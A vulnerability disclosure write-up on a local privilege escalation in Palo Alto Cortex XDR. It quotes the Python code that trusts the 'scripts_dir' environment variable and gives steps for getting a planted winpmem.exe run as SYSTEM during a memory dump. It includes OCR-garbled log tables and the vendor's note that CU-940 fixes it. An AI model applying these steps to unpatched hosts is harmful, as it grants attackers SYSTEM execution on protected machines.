|                                                            | Cancel        | DriverData          |                    | ndows\System32\Drive   | rs\DriverDat | a                                      | 33                                       | 9 BD 09 3B B                   | A6S9 <sup>m</sup> ±æcF¥9 <sup>1</sup> 5.:4             |
|                                                            |               | NUMBER_OF_          |                    |                        |              |                                        | 85                                       | 5 97 4B 2F E                   | 6 .'W.e;¤fÛÏä…—K/æ                                     |
|                                                            |               | OS                  | Window             | ows_NT                 |              |                                        | 63                                       | 3 39 2A 21 11                  |                                                        |
|                                                            |               |                     |                    |                        |              |                                        | 01                                       | F 8F 25 68 F                   | 5 ôB=.ŽVê¥ËÆë.lµ<br>0 . úê~.l! 'ø.Ž%hà                 |
|                                                            |               |                     |                    | c                      | 00BB7A0      | 73 03 83 06 66 3F                      | 83 D8 29 4C 67 75                        | 5 49 44 05 D                   | 2 s.f.f?fØ)LguID.Ò                                     |
|                                                            |               |                     |                    | c                      | 0088780      | FC 00 00 00 00 00                      | 00 00 32 30 32 33                        | 3 2F 30 32 2                   | F ü2023/02/                                            |
|                                                            |               |                     |                    | 0                      | 00BB7C0      | 32 35 20 30 35 3A                      | 30 39 3A 30 38 20<br>20 7C 20 35 31 35   | J 7C 20 49 41                  | E 25 05:09:08   IN<br>0 FO   5152                      |
|                                                            |               |                     |                    |                        | 00BB7E0      | 41 43 54 49 4F 4E                      | 20 70 20 33 31 33<br>5F 49 44 3A 20 30   | 0 36 37 39 3                   | 9 ACTION ID: 06799                                     |
| C:\Program Files\Palo Alto Networks\Tra                    | anchuh        | aomi                |                    | c                      | 000BB7F0     | 38 33 34 2D 62 33                      | 34 35 2D 34 34 64                        | 1 38 2D 62 6                   | 6 834-b345-44d8-bf                                     |
| C. (Program Files (Paio Aito Networks (Tra                 | ahzymu        | Jamit               |                    | c                      | 00BB800      | 39 33 2D 65 32 32                      | 30 63 39 34 66 36                        | 3 <b>36</b> 37 <b>30</b> 2     | 0 93-e220c94f6670                                      |
| nt authority\system                                        |               |                     |                    |                        | 00BB810      | 7C 28 4D 61 69 6E<br>7C 20 53 74 61 72 | 54 68 72 65 61 6<br>74 69 68 67 20 4     | 2 20 20 29 20<br>3 6F 72 74 6  | 0   (MainThread )<br>5   Starting Corte                |
| ine additioning (System                                    |               |                     |                    | c c                    | 00BB830      | 78 20 58 44 52 20                      | 50 61 79 6C 6F 61                        | 1 64 20 56 3                   | 3 x XDR Payload V3                                     |
|                                                            |               |                     |                    | c                      | 0088840      | 2E 34 2E 33 2E 32                      | 30 32 33 30 32 31                        | 2 35 30 35 3                   | .4.3.20230225050                                       |
|                                                            |               |                     |                    | 0                      | 00BB850      | 39 30 38 OD 0A 32                      | 30 32 33 2F 30 31                        | 2 2F 32 35 20                  | 0 9082023/02/25<br>0 05:09:09   INFO                   |
| C:\Program Files\Palo Alto Networks\Tra                    | ans)de        | l cvrenc            | rt exe             |                        | 00BB870      | 20 20 20 20 20 7C 20                   | 35 31 35 32 20 70                        | C 20 41 43 54                  |                                                        |
|                                                            |               |                     |                    | c                      | 00BB880      | 49 4F 4E 5F 49 44                      | 3A 20 30 36 37 39                        |                                | 4 ION_ID: 06799834                                     |
| C:\Program Files\Palo Alto Networks\Tra                    | ans\cv        | report.e            | Xe                 | c                      | 00BB890      | 2D 62 33 34 35 2D                      | 34 34 64 38 2D 61                        | 2 66 39 33 21                  |                                                        |
|                                                            | apparte)      |                     |                    | 2                      | 000BB880     | 65 32 32 30 63 39<br>61 69 68 54 68 72 | 34 66 36 36 37 30<br>5 65 61 64 20 20 23 |                                | D e220c94f6670   (M                                    |
| Access is denied.                                          |               |                     |                    |                        |              | 79 49 6E 73 74 61                      | 6C 6C 65 72 20 61                        |                                |                                                        |
|                                                            |               |                     |                    | c                      | OOBBSDO      |                                        |                                          |                                | E oader path (sys.                                     |
|                                                            |               |                     |                    |                        |              |                                        |                                          |                                |                                                        |



### The vulnerability:

• The python scripts is considering the environment variable "scripts\_dir" C:\ProgramData\cyvera\LocalSystem\Python\scripts\memory\_dump.py

```
run_from_offline_collector = False
if dump_type == "full":
    # If scripts_dir exists, script is run from OfflineCollector.
    scripts_dir = os.environ.get('scripts_dir', None)
    if scripts_dir:
        run_from_offline_collector = True
        memory_dump_dir = scripts_dir
    else:
        memory_dump_dir = MEMORY_DUMP_DIRECTORY if os.path.isdir(DOWNLOAD_DIR) else os.ge
    tool_path = os.path.join(memory_dump_dir, tool_name if tool_name else DUMP_TOOL_NAME
    tool_args = tool_input_args if tool_input_args else DUMP_FILE_NAME
    self._logger.info(f"Validating tool path '{tool_path}', memory_dump_dir='{memory_dum
    if not self.validate_dump_tool_exists(tool_path, run_from_offline_collector):
        raise MemoryDumpException(f"Cannot find '{tool_path}'. Exiting.")
    if not self.execute_external_tool(tool_path, tool_args):
        raise MemoryDumpException(f"Failed to execute external tool '{tool path}' with a
```



- Create a new folder C:\tools
- Then place into this folder an arbitrary executable and rename it to winpmem.exe.
- Create a new system
   environment variable

Variable name: script\_dir Variable value: C:\tools\





- Wait for SOC using the Cortex XDR web application to initiate a memory dump. (Incident Response -> Response -> Action Center -> New Action -> Memmory Collection ... )
- Cortex-xdr-payload.exe will launch our executable in C:\tools\winpmem.exe

C:\Windows\system32\cmd.exe /c "C:\tools\winpmem.exe C:\ProgramData\Cyvera\Administrators\Temp\full\_memory\_dump.raw"

| 01:02 Orcortex wdr paylo  | 4708 cft Process Create C:\Windows\system32\cmd          | Date:           | 28/02/2023 01:02:46,2433022                                                                     |
|---------------------------|----------------------------------------------------------|-----------------|-------------------------------------------------------------------------------------------------|
| 01:02 exe                 | 6588 CProcess Start                                      | Thread:         | 1192                                                                                            |
| 01:02 cmd.exe             | 6588 cP Thread Create                                    |                 |                                                                                                 |
| 01:02: Q=contex-xd=paylo  |                                                          | Class           | Process                                                                                         |
| 01:02 CHCortex kdr paylo  |                                                          | Operation:      | Process Start                                                                                   |
| 01:02: Q*cortex xdr paylo |                                                          | Result:         | SUCCESS                                                                                         |
| 01:02: Q=contex-sdr-paylo |                                                          | Result          | 30/(635                                                                                         |
| 01:02 Q=contex wdr.paylo  |                                                          | Path:           |                                                                                                 |
| 01:02 GHCortex-xdr-paylo  |                                                          | Duration:       | 0.0000000                                                                                       |
| 01:02 C*cortex-xdr-paylo  |                                                          | Durations       | 0.00000                                                                                         |
| 01:02: second exe         | 6588 cP.Load Image C:\Windows\System32\cmd               |                 |                                                                                                 |
| 01:02 accmd.exe           | 6588 cf?Load Image C:\Windows\System32\rtdl.             | Parent PID:     | 4708                                                                                            |
| 01:02: @@cmd.exe          | 6588 🙀 CreateFile C:\ProgramData\Cyvera\Lod              | Command line    | e: C:\Windows\system32\cmd.exe /c "C:\tools\winpmem.exe C:\ProgramData\Cyvera\Admin             |
| 01:02: second exe         | 6588 c <sup>0</sup> Load Image C:\Windows\System32\kem   | Current directo | ory: C:\ProgramData\Cyvera\LocalSystem\Temp\payload_execution\9578d032\                         |
| 01:02 gatemd.exe          | 6588 🙀 QueryNameInfoC:\Windows\System32\kern             | Environment:    |                                                                                                 |
| 01:02 Second exe          | 6588 c <sup>O</sup> Load Image C:\Windows\System32\Kem   |                 | ALLUSERSPROFILE=C:\ProgramData                                                                  |
| 01:02 cmd.exe             | 6588 RueryNameInfo C:\Windows\System32\Kem               |                 | APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming                                |
| 01:02: seecmd.exe         | 6588 c <sup>®</sup> Load Image C:\Windows\System32\msvd  |                 | BPPDOMAIN_MANAGER_ASM=EdrDotNet, Version+72.0.0.0, Culture+neutral, PublicKeyTok                |
| 01:02 geomd.exe           | 6588 🦬 QueryNameInfoC:\Windows\System32\msvc             |                 | BPPDOMAIN_MANAGER_TYPE=EdrDotNet.EdrAppDomainManager                                            |
| 01:02: cmcmd.exe          | 6588 CreateFile C:\Windows\System32\ntnat                |                 | CommonProgramFiles=C:\Program Files\Common Files                                                |
| 01:02: second.exe         | 6588 RueryBasicInfor C:\Windows\System32\ntnat           |                 | CommonProgramFiles(x86)=C1/Program Files (x86)\Common Files                                     |
| 01:02 seecmd.exe          | 6588 CloseFile C:\Windows\System32\ntnat                 |                 | CommonProgramW6432=C:\Program Files\Common Files                                                |
| 01:02: accmd.exe          | 6588 CreateFile C:\Windows\System32\ntnat                |                 | COMPUTERNAME=W03                                                                                |
| 01:02: execmd.exe         | 6588 🦮 CreateFileMapp C:\Windows\System32\ntnat          |                 | ComSpec=C/\Windows\system32\cmd.exe                                                             |
| 01:02 germd exe           | 6588 🙀 Create Rie Mapp C: \Windows \System 32'vrtnat     |                 | DriverData=C:\Windows\System32\DriverS\DriverData                                               |
| 01:02 CHootex-xdr-paylo   |                                                          |                 | LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local                             |
| 01:02: stornd exe         | 6588 c <sup>O</sup> Load Image C:\Windows\System32\ntnat |                 | log name=\\.Program Files\Palo Alto Networks\Traps\cyreport.exe                                 |
| 01:02: cmcmd.exe          | 6588 🙀 QueryNameInfo C:\Windows\System32\ntnat           |                 | NUMBER OF PROCESSORS=1                                                                          |
| 01:02: second.exe         | 6588 CloseFile C:\Windows\System32'ntnat                 |                 | OS=Windows NT                                                                                   |
| 01:02 @ cmd.exe           | 6588 CreateFile C:\Windows\System32\cyve                 |                 | Path= C:\Windows\system32;C:\Windows\System32\Wbem;C:\Windows\System32\Wbem;C:\Windows\System32 |
| 01:02 micmd.exe           | 6588 🐂 Query Basic Infor C \Windows \System 32 \cywe     |                 | PATHEXT=_COM: EXE: BAT: CMD: VBS: VBE: JS: JSE: WSF: WSF: MSC                                   |
| 01:02 mcmd.exe            | 6588 CloseFile C:\Windows\System32\cyve                  |                 | PROCESSOR_ARCHITECTURE=AMD64                                                                    |
| 01:02 Stornd.exe          | 6588 🙀 Create File C:\Windows\System32\cyve              |                 | PROCESSOR IDENTIFIERa Intel64 Family 6 Model 44 Stepping 2. GenuineIntel                        |
| 01:02 execmd exe          | 6588 ReceateFileMapp C:\Windows\System32\cyve            |                 | PROCESSOR LEVEL=6                                                                               |
| 01:02: execution exe      | 6588 🔐 Create File Mapp C: \Windows \System 32\cyve      |                 | PROCESSOR REVISION=2c02                                                                         |
| 01-02 imagend eve         | 6588 CueryFAFte C:\Windows\System32\cove                 |                 |                                                                                                 |



## The Fix

Hi Danijel,

Thanks for your patience.

A fix was released through a Content Update recently. Specifically, the techniques mentioned in the report should be blocked by Cortex XDR agent with CU-940 and later content update versions. Please validate and confirm with us that this behavior is now addressed.





# IT for a Better Life

nil.com